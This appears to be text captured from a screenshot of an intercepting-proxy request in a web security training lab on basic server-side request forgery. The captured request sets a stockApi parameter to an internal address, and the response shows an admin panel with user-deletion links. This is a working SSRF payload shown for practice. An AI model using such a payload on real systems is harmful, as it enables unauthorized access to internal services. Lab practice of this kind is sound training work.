 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host: 0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
3 Cookie: session=jRmc5ycixrFWWvSvlNvOxAioJTKRyB0y
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.193:8080/admin
Web Securit
Academy
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete